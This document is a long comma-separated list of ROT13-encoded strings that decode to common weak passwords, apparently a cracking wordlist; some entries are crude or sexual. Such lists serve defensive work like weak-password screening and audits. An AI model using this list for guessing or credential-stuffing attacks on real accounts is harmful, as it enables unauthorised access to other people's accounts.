puvpbf,yrahfvx,funqbjzn,rntyrf05,444222,crnegerr,ddd123,fnaqznaa,fcevat1,430799,cungnff,naqv03,ovaxl1,nefpu,onzon,xraal123,snobybhf,ybfre123,cbbc12,znzna,cubobf,grpngr,zlkjbeyq4,zrgebf,pbpbevpb,abxvn6120,wbuaal69,ungre,fcnaxrq,313233,znexbf,ybir2011,zbmneg1,ivxgbevl,erppbf,331234,ubealbar,ivgrffr,1hz83m,55555d,cebyvar,i12345,fxnira,nyvmrr,ovzvav,srareonupr,543216,mnddnm,cbv123,fgnovyb,oebjavr1,1djregl1,qvarfu,onttvaf1,1234567g,qnivqxva,sevraq1,yvrghin,bpgbchff,fcbbxf,12345dd,zlfuvg,ohggsnpr,cnenqbkk,cbc123,tbysva,fjrrg69,estuoc,fnzohpn,xnlnx1,obthf1,tveym,qnyynf12,zvyyref,123456mk,bcrengvb,ceniqn,rgreany1,punfr123,zbebav,cebhfg,oyhrqhpx,uneevf1,erqonepu,996699,1010101,zbhpur,zvyyraav,1123456,fpber1,1234565,1234576,rnr21157,qnir12,chffll,tsvs1991,1598741,ubccl,qneevna,fabbtvaf,snegsnpr,vpuovaf,isxoles,ehfenc,2741001,slsewlys,ncevyf,snier,guvfvf,onaanan,freiny,jvtthz,fngfhzn,zngg123,vina123,thyzven,123mkp123,bfpne2,npprf,naavr2,qentba0,rzvyvnab,nyygung,cnwneb,nznaqvar,enjvfjne,fvarnq,gnffvr,xnezn1,cvttlf,abxvnf,bevbaf,bevtnzv,glcr40,zbaqb,sreergf,zbaxre,ovgrzr2,tnhagyrg,nexunz,nfpban,vatenz01,xyrz1,dhvpxfvy,ovatb123,oyhr66,cynmzn,basver,fubegvr,fcwsrg,123963,gurerq,sver777,ybovgb,ionyy,1puvpxra,zbbfrurn,ryrsnagr,onor23,wrfhf12,cnenyynk,rysfgbar,ahzore5,fuebbzf,serln,unpxre1,ebkrggr,fabbcf,ahzore7,sryyvav,qgyzis,puvttre,zvffvba1,zvgfhovf,xnaana,juvgrqbt,wnzrf01,tuwtrpe,esastrxzas,rirelguv,trganxrq,cergglob,flyina,puvyyre,pneeren4,pbjob,ovbpurz,nmohxn,djreglhvbc1,zvqavtug1,vasbezng,nhqvb1,nyserq1,0enatr,fhpxre1,fpbgg2,ehffynaq,1rntyr,gbeora,qwxewysq,ebpxl6,znqql1,obabob,cbegbf,puevffv,kwmad5,qrkgr,iqykhp,grneqebc,cxgzke,vnzgurbar,qnavwryn,rlcurq,fhmhxv1,rgijj4,erqgnvy,enatre11,zbjrezna,nffubyr2,pbbyxvq,nqevnan1,obbgpnzc,ybatphg,rirgf,aclke5,ovtuheg,onffzna1,fgelqre,tvoyrg,anfgwn,oynpxnqq,gbcsyvgr,jvmne,phzabj,grpuabyb,onffobng,ohyyvgg,xhtz7o,znxfvzhf,jnaxref,zvar12,fhasvfu,cvzcva1,furnere9,hfre1,iwmtwkas,glpboo,80070633cp,fgnayl,ivgnyl,fuveyrl1,pvamvn,pnebyla1,natryvdh,grnzb,dqnepi,nn123321,entqbyy,obavg,ynqlyhpx,jvttyl,ivgnen,wrgonynapr,12345600,bmmzna,qvzn12345,zlohqql,fuvyb,fngna66,rerohf,jneevb,090808djr,fghcv,ovtqna,cnhy1234,puvncrg,oebbxf1,cuvyyl1,qhnyyl,tbjrfg,snezre1,1dn2jf3rq4es,nyoregb1,ornpuobl,onear,nn12345,nyvlnu,enqzna,orafba1,qsxguod,uvtuonyy,obabh2,v81h812,jbexvg,qnegre,erqubbx,pfsoe5ll,ohggybir,rcvfbqr1,rjlhmn,cbegubf,ynyny,nopq12,cncreb,gbbfrkl,xrrcre1,fvyire7,whwvgfh,pbefrg,cvybg123,fvzbafnl,cvattbys,xngrevaxn,xraqre,qehax1,slyuwigys,enfuzv,avtugunjx,znttl,whttreanhg,yneelo,pnovooyr,slnops,247365,tnatfgne,wnlorr,irelpbby,123456789dj,sbeovqqr,cehsebpx,12345mkp,znynvxn,oynpxohe,qbpxre,svyvcr,xbfurpuxn,trzzn1,qwnznny,qspoxzgqs,tnatfg,9988nn,qhpxf1,cguesxw,chregbevpb,zhccrgf,tevssvaf,juvccrg,fnhore,gvzbsrl,ynevafb,123456789mkp,dhvpxra,dfrsgu,yvgrba,urnqpnfr,ovtqnqq,mkp321,znavnx,wnzrfp,onffznfg,ovtqbtf,1tveyf,123kkk,genwna,yrebpuxn,abttva,zgaqrj,04975756,qbzva,jre123,shznapuh,ynzonqn,gunaxtbq,whar22,xnlnxvat,cngpul,fhzzre10,gvzrcnff,cbvh1234,xbaqbe,xnxxn,ynzrag,mvqnar10,686kdkst,y8i53k,pnirzna1,asiguxsl,ubylzbyl,crcvgn,nyrk1996,zvshar,svtugre1,nffyvpxre,wnpx22,nop123nop,mnkkba,zvqavtu,jvaav,cfnyz23,chaxl,zbaxrl22,cnffjbeq13,zlzhfvp,whfglan,naahfuxn,yhpxl5,oevnaa,495ehf19,jvguybir,nyznm,fhcretve,zvngn,ovatobat,oenqcvgg,xnznfhge,lstwxgwl,inazna,crtyrt,nzfgreqnz1,123n321,yrgzrva9,fuvina,xbeban,ozj520,naarggr1,fpbgfzna,tnaqny,jrypbzr12,fp00ol,dcjbrv,serq69,z1fs1g,unzohet1,1npprff,qsxzeouom,rkpnyvor,obbovrf1,shpxubyr,xnenzry,fgneshpx,fgne99,oernxsnf,trbetvl,ljikcm,fznfure,sngpng1,nyynaba,12345a,pbbaqbt,junpxb,ninyba1,fplgur,fnno93,gvzba,xubear,ngynfg,arzvfvf,oenql12,oyraurvz,52678677,zvpx7278,9fxj5t,syrrgjbb,ehtre1,xvffnff,chffl7,fpehss,12345y,ovtsha,iczsfm,lkxpx878,ritral,55667788,yvpxure,sbbguvyy,nyrfvf,cbccvrf,77777778,pnyvsbeav,znaavr,onegwrx,dukovw,guruhyx,kveg2x,natryb4rx,esxzerxmawu,gvaubefr,1qnivq,fcnexl12,avtug1,yhbwvnauhn,obooyr,arqreynaq,ebfrznev,geniv,zvabh,pvfpbxvq,orruvir,565uytdb,nycvar1,fnzfhat123,genvazna,kcerff,ybtvfgvp,ij198z2a,unagre,mndjfk123,djnfm,znevnpuv,cnfxn,xzt365,xnhyvgm,fnfun12,abegu1,cbyneorne,zvtugl1,znxrxfn11,123456781,bar4nyy,tynqfgba,abgbevbh,cbyavlcvmqrp110211,tbfvn,tenaqnq,kubyrf,gvzbsrv,vainyvqc,fcrnxre1,mnunebi,znttvrzn,ybvfynar,tbabyrf,oe5499,qvfptbys,xnfxnq,fabbcre,arjzna1,oryvny,qrzvtbq,ivpxl1,cevqhebx,nyrk1990,gneqvf1,pehmre,ubeavr,fnpenzra,onolpng,ohehaqhx,znex69,bnxynaq1,zr1234,tzpgehpx,rkgnpl,frkqbt,chgnat,cbccra,ovyylq,1dnm2j,ybirnoyr,tvzyrg,nmjrovgnyvn,entgbc,198500,djrnf,zveryn,ebpx123,11oenib,fcerjryy,gvterabx,wnerqyrgb,isuovs,oyhr2,evzwbo,pngjnyx,fvtfnhre,ybdfr,qbebzvpu,wnpx01,ynfbzoen,wbaal5,arjcnffjbeq,cebsrfbe,tnepvn1,123nf123,pebhpure,qrzrgre,4_yvsr,esusigxz,fhcrezna2,ebthrf,nffjbeq1,ehffvn1,wrss1,zlqernz,m123456789,enfpny1,qneer,xvzorey,cvpxyr1,mgzspd,cbapuvx,ybirfcbea,uvxnev,tfton368,cbeabzna,puowha,pubccl,qvttvgl,avtugjbys,ivxgbev,pnzne,isurpzes,nyvfn1,zvafgery,jvfuznfgre,zhyqre1,nyrxf,tbtvey,tenpryna,8jbzlf,uvtujvaq,fbyfgvpr,qoeawuwqls,avtugzna,cvzzry,orregwr,zf6ahq,jjsjpj,sk3ghb,cbbcsnpr,nffung,qveglq,wvzval,yhi2shpx,cgloakgitowl,qentarg,cbeabten,10vapu,fpneyrg1,thvqb1,envagerr,i123456,1nnnnnnn,znkvz1935,ubgjngre,tnqmbbxf,cynlnm,uneev,oenaqb1,qrspba1,vinaan,123654n,nefrany2,pnaqryn,ag5q27,wnvzr1,qhxr1,ohegba1,nyyfgne1,qentbf,arjcbvag,nyonpber,1236987m,ireltbbqobg,1jvyqpng,svful1,cgxglfd,puevf11,chfpury,vgqkglew,7xor9q,frecvpb,wnmmvr,1mmmmm,xvaqohqf,jrars45313,1pbzchgr,gnghat,fneqbe,tslspwloe,grfg99,gbhpna,zrgrben,ylfnaqre,nffpenpx,wbjtak,uriaz4,fhpxguvf,znfun123,xnevaxn,znevg,bdtyu565,qentba00,iiiooo,purohenfuxn,iseses,qbjaybj,hasbetvira,c3r85ge,xvz123,fvyylobl,tbyq1,tbysie6,dhvpxfna,vebpuxn,sebtyrtf,fubegfgb,pnyro1,gvfuxn,ovtgvggf,fzhesl,obfgb,qebcmbar,abpbqr,wnmmonff,qvtqht,terra7,fnygynxr,gureng,qzvgevri,yhavgn,qrnqqbt,fhzzre0,1212dd,oboolt,zgl3eu,vfnnp1,thfure,uryybzna,fhtneorne,pbeinve,rkgerz,grngvzr,ghwnmbcv,gvgnavx,rslert,wb9x2wj2,pbhapunp,gvibyv,hgwigauom,orovg,wnpbo6,pynlgba1,vaphohf1,synfu123,fdhvegre,qvzn2010,pbpx1,enjxf,xbzngfh,sbegl2,98741236,pnwha1,znqryrva,zhqubarl,zntbzrq,d111111,dnfjrq,pbafrafr,12345o,onxnlneb,fvyrapre,mbvaxf,ovtqvp,jrejbys,cvaxchff,96321478,nysvr1,nyv123,fnevg,zvarggr,zhfvpf,pungb,vnnccgspbe,pbonxn,fgehzcs,qngavttn,fbavp123,lsarpoe,iwmpgizm,cnfgn1,gevooyrf,penfure,ugyopes,1gvtre,fubpx123,ornefune,flcuba,n654321,phoovrf1,wyunarf,rlrfcl,shpxgurjbeyq,pneevr1,ozj325vf,fhmhx,znaqre,qbevan,zvguevy,ubaqb1,isuaolo,fnpurz,arjgba1,12345k,7777755102d,230857m,kkkfrk,fphonceb,unlnfgna,fcnaxvg,qrynfbhy,frnebpx6,snyybhg3,avyerz,24681357,cnfuxn,ibyhagrr,cunebu,jvyyb,vaqvn1,onqobl69,ebsyznb,thafyvatre,ybiretve,znzn12,zrynatr,640kjsxi,pungba,qnexxavt,ovtzna1,nnooppqq,uneyrlq,ovequbhfr,tvttfl,uvnjngun,gvorevhz,wbxre7,uryyb1234,fybbcl,gz371855,terraqbt,fbyne1,ovtabfr,qwbua11,rfcnaby,bfjrtb,vevqvhz,xnivgun,cniryy,zvewnz,plwqfihwywi,nycun5,qryhtr,unzzr,yhagvx,ghevfzb,fgnfln,xwxoas,pnrfre,fpuarpxr,gjrrgl1,genysnm,ynzoergg,cebqvtl1,gefgab1,cvzcfuvg,jregl1,xnezna,ovtobbo,cnfgry,oynpxzra,znggurj8,zbbzva,d1j2r,tvyyl,cevznire,wvzzlt,ubhfr2,ryivff,15975321,1wrffvpn,zbanyvmn,fnyg55,islysuoles,uneyrl11,gvpxyrzr,zheqre1,ahetyr,xvpxnff1,gurerfn1,sbeqgehpx,cnetbys,znanthn,vaxbtavgb,fureel1,tbgvg,sevrqevp,zrgeb2033,fyx230,serrcbeg,pvtnergg,492529,isupgxz,gurornpu,gjbpngf,onxhtna,lmrezna1,puneyvro,zbgbxb,fxvzna,1234567j,chffl3,ybir77,nfraan,ohssvr,260magcp,xvaxbf,npprff20,znyyneq1,shpxlbh69,zbanzv,eeeee1,ovtqbt69,zvxbyn,1obbzre,tbqmvyn,tvatre2,qvzn2000,fxbecvba39,qvzn1234,unjxqbt79,jneevbe2,ygyrves,fhcen1,wrehfnyr,zbaxrl01,333m333,666888,xryfrl1,j8txm2k1,sqsasu,zfakov,djr123egl,znpu1,zbaxrl3,123456789dd,p123456,armnohqxn,onepynlf,avffr,qnfun1,12345678987654321,qvzn1993,byqfcvpr,senax2,enoovgg,cergglobl,bi3nwl,vnzgurzn,xnjnfnx,onawb1,tgvie6,pbyynagf,tbaqbe,uvorrf,pbjoblf2,pbqsvfu,ohfgre2,chemry,eholerq,xnlnxre,ovxreobl,dthilg,znfure,ffrrkk,xrafuveb,zbbatybj,frzrabin,ebfnev,rqhneq1,qrygnsbepr,tebhcre,obatb1,grzctbq,1gnlybe,tbyqfvax,dnmkfj1,1wrfhf,z69st2j,znkvzvyv,znelfvn,uhfxre1,xbxnarr,fvqrbhg,tbbty,fbhgu1,cyhzore1,gevyyvna,00001,1357900,snexyr,1kkkkk,cnfpun,rznahryn,onturren,ubhaq1,zlybi,arjwrefrl,fjnzcsbk,fnxvp19,gberl,trsbepr,jh4rgq,pbaenvy,cvtzna,znegva2,ore02,anfpne2,natry69,onegl,xvgfhar,pbearg,lrf90125,tbbzon,qnxvat,nagurn,fvineg,jrngure1,aqnfjs,fpbhovqbh,znfgrepuvrs,erpghz,3364068,benatrf1,pbcgre,1fnznagu,rqqvrf,zvzbmn,nusljom,prygvp88,86zrgf,nccyrznp,nznaqn11,gnyvrfva,1natry,vzurer,ybaqba11,onaqvg12,xvyyre666,orre1,06225930,cflybpxr,wnzrf69,fpuhznpu,24cam6xp,raqlzvba,jbbxvr1,cbvh123,oveqynaq,fzbbpuvr,ynfgbar,epynxv,byvir1,cveng,guhaqre7,puevf69,ebpxb,151617,qwt4oo4o,ynccre,nwphviq289,pbybyr57,funqbj7,qnyynf21,nwgqzj,rkrphgvi,qvpxvrf,bzrtnzna,wnfba12,arjunira,nnnnnnf,czqzfpgf,f456123789,orngev,nccyrfnhpr,yrirybar,fgencba,oraynqra,pernira,ggggg1,fnno95,s123456,cvgohy,54321n,frk12345,eboreg3,ngvyyn,zrirsnyxpnxx,1wbuaal,irrqho,yvyyrxr,avgfhw,5g6l7h8v,grqqlf,oyhrsbk,anfpne20,ijwrggn,ohssl123,cynlfgngvba3,ybiree,djrnfq12,ybire2,gryrxbz,orawnzva1,nyrznavn,arhgevab,ebpxm,inywrna,grfgvpyr,gevavgl3,ernygl,sverfgnegre,794613852,neqinex,thnqnyhc,cuvyzbag,neabyq1,ubynf,mj6flw,oveguqnl299,qbire1,frkkl1,tbwrgf,741236985,pnapr,oyhr77,kmvovg,djregl88,xbznebin,djrfmkp,sbbgre,envatre,fvyirefg,tuwpao,pngznaqb,gngbbvar,31217221027711,nznytnz,69qhqr,djregl321,ebfpbr1,74185,phool,nysn147,creel1,qnebpx,xngznaqh,qnexavtug,xavpxf1,serrfghss,45454,xvqzna,4gyirq,nkyebfr,phgvr1,dhnaghz1,wbfrcu10,vpuvtb,cragvhz3,esurpgxz,ebjql1,jbbqfvax,whfgsbesha,firgn123,cbeabtensvn,zeorna,ovtcvt,ghwurves,qrygn9,cbegfzbh,ubgobq,xnegny,10111213,sxols001,cniry1,cvfgbaf1,arpebznapre,iretn,p7yejh,qbbore,gurtnzr1,ungrflbh,frkvfsha,1zryvffn,ghpmab18,objuhagr,tbonzn,fpbepu,pnzcrba,oehpr2,shqtr1,urecqrec,onpba1,erqfxl,oynpxrlr,19966991,19992000,evcxra8,znfgheon,34524815,cevznk,cnhyvan1,ic6l38,427pboen,4qjiww,qenpba,sxt7u4s3i6,ybativrj,nenxvf,cnanzn1,ubaqn2,yxwutsqfnm,enmbef,fgrryf,sdxj5z,qvbalfhf,znevnwbf,fbebxn,raevdh,avffn,onebyb,xvat1234,ufusq4a279,ubyynaq1,sylre1,gobarf,343104xl,zbqrzf,gx421,loeoaes,cvxncc,fherfubg,jbbqqbbe,sybevqn2,zeohatyr,irpzes,pngfqbtf,nkbybgy,abjnlbhg,senapbv,puevf21,gbranvy,unegynaq,nfqwxy,avxxvv,bayllbh,ohpxfxva,sabeq,syhgvr,ubyra1,evaprjvaq,yrsgl1,qhpxl1,199000,siguoes,erqfxva1,elab23,ybfgybir,19zgctnz19,norepebz,orauhe,wbeqna11,ebsypbcgre,enazn,cuvyyrfu,nibaqnyr,vtebznavn,c4ffjbeq,wraal123,gggggg1,fclpnzf,pneqvtna,2112llm,fyrrcl1,cnevf123,zbcnef,ynxref34,uhfgyre1,wnzrf99,zngevk3,cbcvzc,12cnpx,rttoreg,zrqirqri,grfgvg,cresbezn,ybtvgrp,znevwn,frklornfg,fhcreznaobl,vjnagvg,ewxgpw,wrssre,finebt,unyb123,juqogc,abxvn3230,urlwbr,znevyla1,fcrrqre,vokafz,cebfgbpx,oraalobl,punezva,pbqlqbt,cneby999,sbeq9402,wvzzre,penlbyn,159357258,nyrk77,wbrl1,pnlhtn,cuvfu420,cbyvtba,fcrpbcf,gnenfbin,pnenzryb,qenpbavf,qvzba,plmxuj,whar29,trgorag,1thvgne,wvzwnz,qvpgvban,funzzl,sybgfnz,0bxz9vwa,penccre,grpuavp,sjfnqa,eusqkglew,mnd11dnm,nasvryq1,159753d,phevbhf1,uvc-ubc,1vvvvv,tsuwxz2,pbpgrnh,yvirrivy,sevfxvr,penpxurnq,o1nsen,ryrxgevx,ynapre1,o0yy0pxf,wnfbaq,m1234567,grzcrfg1,nynxnmnz,nfqsnfq,qhssl1,barqnl,qvaxyr,dnmrqpgto,xnfvzve,unccl7,fnynzn,ubaqnpvi,anqrmqn,naqerggv,pnaabaqnyr,fcnegvph,maoiwq,oyhrvpr,zbarl01,svafgre,ryqne,zbbfvr,cnccn,qrygn123,arehqn,ozj330pv,wrnacnhy,znyvoh1,nyrigvan,fborvg,genibygn,shyyzrgny,ranzbenq,znhfv,obfgba12,terttl,fzhes1,engenpr,vpuvona,vybirchf,qnivqt,jbys69,ivyyn1,pbpbchss,sbbgonyy12,fgneshel,mkp12345,sbeserr,snvesvry,qernzf1,gnlfba,zvxr2,qbtqnl,urw123,byqgvzre,fnacrqeb,pyvpxre,zbyylpng,ebnqfgne,tbysr,yioauod1,gbcqrivpr,n1o2p,frinfgbcby,pnyyv,zvybfp,sver911,cvax123,grnz3k,abyvzvg5,favpxref1,naavrf,09877890,wrjry1,fgrir69,whfgva11,nhgrpuer,xvyyreor,oebjapbj,fynin1,puevfgre,snagbzra,erqpybhq,ryraoret,ornhgvshy1,cnffj0eq1,anmven,nqinagnt,pbpxevat,punxn,ewcmqes,99941,nm123456,ovbunmne,raretvr,ohooyr1,ozj323,gryyzr,cevagre1,tynivar,1fgnejne,pbbyornaf,ncevy17,pneyl1,dhntzver,nqzva2,qwxhwhusy,cbagbba,grkzrk,pneybf12,gurezb,inm2106,abhtng,obo666,1ubpxrl,1wbua,pevpxr,djregl10,gjvam,gbgnyjne,haqrejbb,gvwtre,yvyqrivy,123d321,treznavn,serqqq,1fpbgg,orrsl,5g4e3r2j1d,svfuonvg,abool,ubttre,qafghss,wvzzlp,erqxancc,synzr1,gvasybbe,onyyn,asasuol,lhxba1,ivkraf,ongngn,qnaal123,1mkpioaz,tnrgna,ubzrjbbq,terngf,grfgre1,terra99,1shpxre,fp0gynaq,fgneff,tybev,neaurz,tbngzna,1234nfq,fhcregen,ovyy123,rythncb,frklyrtf,wnpxelna,hfzp69,vaabj,ebnqqbt,nyhxneq,jvagre11,penjyre,tbtvnagf,eiq420,nyrffnaqe,ubzrtebj,tbooyre,rfgron,inyrevl,unccl12,1wbfuhn,unjxvat,fvpanes,jnlarf,vnzunccl,onlnqren,nhthfg2,fnfunf,tbggv,qentbasver,crapvy1,unybtra,obevfbi,onffvatj,15975346,mnpune,fjrrgc,fbppre99,fxl123,syvclbh,fcbgf3,knxrcl,plpybcf1,qentba77,enggbyb58,zbgbeurn,cvyvtevz,uryybjrra,qzo2010,fhcrezra,funq0j,rngphz,fnaqbxna,cvatn,hsxseaoes,ebxfnan,nzvfgn,chffre,fbal1234,nmregl1,1dnfj2,tuoqg,d1j2r3e4g5l6h7v8,xghglys,oerumari,mnronyv,fuvgnff,perbfbgr,twegiwl,14938685,anhtuglobl,crqeb123,21penpx,znhevpr1,wbrfnxvp,avpbynf1,znggurj9,yolsus,rybpva,usptocymd,crccre123,gvxgnx,zlpebsg,elna11,sversyl1,neevin,plrpiriuoe,yberny,crrqrr,wrffvpn8,yvfn01,nanznev,cvbark,vcnarzn,nveont,sesygiom,123456789nn,rcje49,pnfcre12,fjrrgurne,fnanaqernf,jhfpury,pbpbqbt,senapr1,119911,erqebfrf,rerina,kgitowl,ovtsryyn,trarir,ibyib850,rirezber,nzl123,zbkvr,pryrof,trrzna,haqrejbe,unfyb1,wbl123,unyybj,puryfrn0,12435687,nonegu,12332145,gnmzna1,ebfuna,lhzzvr,travhf1,puevfq,vybiryvsr,friragl7,dnm1jfk2,ebpxrg88,tnheni,oboolobl,gnhpura,eboregf1,ybpxfzvg,znfgrebs,jjj111,q9haty,ibyibf40,nfqnfq1,tbysref,wvyyvna1,7kz5ed,nejcyf4h,toups2,ryybpb,sbbgonyy2,zhregr,obo101,fnoongu1,fgevqre1,xvyyre66,abglbh,ynjaobl,qr7zqs,wbuaalo,ibbqbb2,fnfunn,ubzrqrcb,oenibf,avunb123,oenvaqrn,jrrqurnq,enwrri,negrz1,pnzvyyr1,ebpxff,oboolo,navfgba,seauops,bnxevqtr,ovfpnlar,pkspaz,qerffntr,wrfhf3,xryylnaa,xvat69,whvyyrg,ubyyvfgr,u00gref,evcbss,123645,1999ne,revp12,123777,gbzzv,qvpx12,ovyqre,puevf99,ehyrmm,trgcnvq,puvphof,raqre1,olnwuisaoes,zvyxfunx,fx8obneq,sernxfubj,nagbaryyn,zbabyvg,furyo,unaanu01,znfgref1,cvgohyy1,1znggurj,yhichffl,ntoqypvq,cnagure2,nycunf,rhfxnqv,8318131,ebaavr1,7558795,fjrrgtvey,pbbxvr59,frdhbvn,5552555,xglkoe,4500455,zbarl7,frirehf,fuvaboh,qovgles,cuvfvt,ebthr2,senpgny,erqserq,fronfgvna1,aryyv,o00zre,plorezna,mdwcufls6pgvsth,byqfzbovyr,erqrrzre,cvzcv,ybiruhegf,1fynlre,oynpx13,eglasqu,nveznk,t00tyr,1cnagure,negrzba,abcnffjb,shpx1234,yhxr1,gevavg,666000,mvnqzn,bfpneqbt,qnirk,unmry1,vftbbq,qrzbaq,wnzrf5,pbafgehp,555551,wnahnel2,z1911n1,synzrobl,zreqn,anguna12,avpxynhf,qhxrfgre,uryyb99,fpbecvb7,yrivnguna,qspoxge,cbhedhbv,isepoi123,fuybzb,esptgu,ebpxl3,vtangm,nwuarls,ebtre123,fdhrrx,4815162342n,ovfxvg,zbffvzb,fbppre21,tevqybpx,yhaxre,cbcfgne,tuuu47uw764,puhgarl,avgrunjx,ibegrp,tnzzn1,pbqrzna,qenthyn,xnccnfvt,envaobj2,zvyruvtu,oyhronyyf,bh8124zr,ehyrflbh,pbyyvatj,zlfgrer,nfgre,nfgebina,svergehpx,svfpur,penjsvfu,ubealqbt,zberorre,gvtrecnj,enqbfg,144000,1punapr,1234567890djr,tenpvr1,zlbcvn,bkaneq,frzvabyrf,ritrav,rqineq,cneglgvz,qbznav,ghssl1,wnvzngnqv,oynpxznt,xmhrves,crgreabe,zngurj1,znttvr12,uraelf,x1234567,snfgrq,cbmvgvi,psqgxod,wrffvpn7,tbyrnsf,onaqvgb,tvey78,funevatna,fxluvtu,ovtebo,mbeebf,cbbcref,byqfpubb,cragvhz2,tevccre,abepny,xvzon,negvyyre,zbarlznx,00197400,272829,funqbj1212,gurohyy,unaqontf,nyy4h2p,ovtzna2,pvivpf,tbqvftbb,frpgvba8,onaqnvq,fhmnaar1,mbeon,159123,enprpnef,v62tod,enzob123,vebaebnq,wbuafba2,xabool,gjvaoblf,fnhfntr1,xryyl69,ragre2,euwves,lrffff,wnzrf12,nathvyyn,obhgvg,vttlcbc,ibibpuxn,06060,ohqjvfre,ebzhnyq,zrqvgngr,tbbq1,fnaqeva,urexhyrf,ynxref8,ubarlorn,11111111n,zvpur,enatref9,ybofgre1,frvxb,orybin,zvqpba,znpxqnqq,ovtqnqql1,qnqqvr,frchyghe,serqql12,qnzba1,fgbezl1,ubpxrl2,onvyrl12,urqvzncgspbe,qpbjoblf,fnqvrqbt,guhttva,ubeal123,wbfvr1,avxxv2,ornire69,crrjrr1,zngrhf,ivxgbevwn,oneelf,phofjva1,zngg1234,gvzbkn,evyrlqbt,fvpvyvn,yhpxlpng,pnaqlone,whyvna1,nop456,chfflyvc,cunfr1,npnqvn,pnggl,246800,riregbas,obwnatyr,dmjkrp,avxbynw,snoevmv,xntbzr,abapncn0,zneyr,cbcby,ununun1,pbffvr,pneyn10,qvttref,fcnaxrl,fnatrrgn,phppvbyb,oerrmre,fgnejne1,pbeaubyvb,enfgnsnev,fcevat99,lllllll1,jrofgne,72q5ga,fnfun1234,vaubhfr,tbohssf,pvivp1,erqfgbar,234523,zvaavr1,evinyqb,natry5,fgv2000,krabpvqr,11dd11,1cubravk,urezna1,ubyyl123,gnyythl,funexf1,znqev,fhcreonq,ebava,wnyny123,uneqobql,1234567e,nffzna1,ivinungr,ohqqlyrr,38972091,obaqf25,40028922,deuzvf,jc2005,prrwnl,crccre01,51842543,erqehz1,eragba,inenqreb,gikgwx7e,irggrzna,qwuioep,pheyl1,sehvgpnx,wrffvpnf,znqheb,cbczneg,nphnev,qvexcvgg,ohvpx1,oretrenp,tbyspneg,cqgcywkes,ubbpu1,qhqrybir,q9rox7,123452000,nsqwuoa,terrare,123455432,cnenpuhg,zbbxvr12,123456780,wrrcpw5,cbgngbr,fnaln,djregl2010,jndj3c,tbgvxn,sernxl1,puvuhnuh,ohppnarr,rpfgnpl,penmlobl,fyvpxevp,oyhr88,sxgqaols,2004ew,qrygn4,333222111,pnyvrag,cgoquj,1onvyrl,oyvgm1,furvyn1,znfgre23,ubntvr,cls8nu,beovgn,qnirlobl,cebab1,qrygn2,urzna,1ubeal,glevx123,bfgebi,zq2020,ureir,ebpxsvfu,ry546218,esuolwkes,purffznfgre,erqzbba,yraal1,215487,gbzng,thccl,nzrxcnff,nzbron,zl3tveyf,abggvatu,xnivgn,angnyvn1,chppvav,snovnan,8yrggref,ebzrbf,argtrne,pnfcre2,gngref,tbjvatf,vsbetbg1,cbxrfzbg,cbyyvg,ynjeha,crgrl1,ebfrohqf,007we,tgugpauwdes,x9qyf02n,arrare,nmreglh,qhxr11,znalnx,gvtre01,crgebf,fhcrezne,znatnf,gjvfgl,fcbggre,gnxntv,qynabq,dpzsq454,ghflzb,mm123456,punpu,aniloyhr,tvyoreg1,2xnfu6md,nirznevn,1ukobdt2f,ivivnar,yuowxwhom2957704,abjjbjgt,1n2o3p4,z0ea3,xdvto7,fhcrechcre,whrugj,trguvtu,gurpybja,znxrzr,cenqrrc,fretvx,qrvba21,ahevx,qrib2706,aoivog,ebzna222,xnyvzn,arinru,znegva7,nangurzn,sybevna1,gnzjfa3fwn,qvaznzzn,133159,123654d,fyvpxf,cac0p08,lbwvzob,fxvcc,xvena,chfflshpx,grratvey,nccyrf12,zlonyyf,natryv,1234n,125678,bcrynfgen,oyvaq1,nezntrqq,svfu123,cvghsb,puryfrns,gurqrivy,ahttrg1,phag69,orrgyr1,pnegre15,ncbyba,pbyynag,cnffjbeq00,svfuobl,qwxewqs,qrsgbar,prygv,guerr11,plehf1,yrsgunaq,fxbny1,sreaqnyr,nevrf1,serq01,eboregn1,puhpxf,pbeaoernq,yyblq1,vprpern,pvfpb123,arjwrefr,isueocs,cnffvb,ibypbz1,evxvzneh,lrnu11,qwrzor,snpvyr,n1y2r3k4,ongzna7,aheoby,yberamb1,zbavpn69,oybjwbo1,998899,fcnax1,233391,a123456,1orne,oryyfbhg,999998,prygvp67,fnoer1,chgnf,l9raxw,nysnorgn,urngjnir,ubarl123,uneq4h,vafnar1,kgulfd,zntahz1,yvtugfnore,123djrdjr,svfure1,cvkvr1,cerpvbf,orasvp,gurtveyf,obbgfzna,4321erjd,anobxbi,uvtugvzr,qwtuwp,1puryfrn,whatyvfg,nhthfg16,g3sxixzw,1232123,yfqyfq12,puhpxvr1,crfpnqb,tenavg,gbbtbbq,pngubhfr,angrqnjt,ozj530,123xvq,unwvzr,198400,ratvar1,jrffbaaa,xvatqbz1,abirzoer,1ebpxf,xvatsvfure,djregl89,wbeqna22,mnfenarp,zrtng,fhprff,vafgnyyhgvy,srgvfu01,lnafuv1982,1313666,1314520,pyrzrapr,jnetbq,gvzr1,arjmrnynaq,fanxre,13324124,pserus,urcpng,znmnunxn,ovtwnl,qravfbi,rnfgjrfg,1lryybj,zvfglqbt,purrgbf,1596357,tvatre11,znievx,ohool1,ouols,clenzvqr,tvhfrcc,yhguvra,ubaqn250,naqerjwnpxvr,xragnie,ynzcbba,mnd123jfk,fbavpk,qnivqu,1ppppp,tbebqbx,jvaqfbat,cebtenzz,oyhag420,iynq1995,mkpisqfn,gnenfbi,zefxva,fnpunf,zreprqrf1,xbgrpmrx,enjqbt,ubarlorne,fghneg1,xnxglf,evpuneq7,55555a,nmnyvn,ubpxrl10,fpbhgre,senapl,1kkkkkk,whyvr456,grdhvyyn,cravf123,fpuzbr,gvtrejbbqf,1sreenev,cbcbi,fabjqebc,zngguvrh,fzbyrafx,pbeasynx,wbeqna01,ybir2000,23jrfqkp,xfjvff,naan2000,travhfarg,onol2000,33qf5k,jnireyl,baylbar4,argjbexvatcr,enira123,oyrffr,tbpneqf,jbj123,cwsyxbex,whvprl,cbbeobl,serrrr,ovyylob,funurra,mkpioaz.,oreyvg,gehgu1,trcneq,yhqbivp,thagure1,obool2,obo12345,fhazbba,frcgrzoe,ovtznp1,opawuom,frnxvat,nyy4h,12dj34re56gl,onffvr,abxvn5228,7355608,flyjvn,puneiry,ovyytngr,qnivba,punoyvf,pngfzrbj,xwvsyes,nzlylaa,esioxxs,zvmerqur,unaqwbo,wnfcre12,reoby,fbynen,ontcvcr,ovssre,abgvzr,reyna,8543852,fhtnerr,bfuxbfu,srqben,onatohf,5ylrqa,ybatonyy,grerfn1,obbglzna,nyrxfnaq,dnmjfkrqp12,ahwoup,gvsb